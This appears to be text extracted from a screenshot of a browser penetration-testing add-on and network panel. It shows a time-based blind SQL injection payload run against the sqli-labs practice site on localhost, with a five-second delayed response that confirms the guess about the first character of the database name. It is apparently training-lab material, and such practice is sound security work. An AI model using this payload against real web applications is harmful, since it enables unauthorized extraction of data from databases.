 Load URL
http://localhost/sqli-labs/Less-1/
Split URL
?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(5),0) --+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ?id=1%27%20and%20 200 OK localhost 670 B [::1]:80 5.04s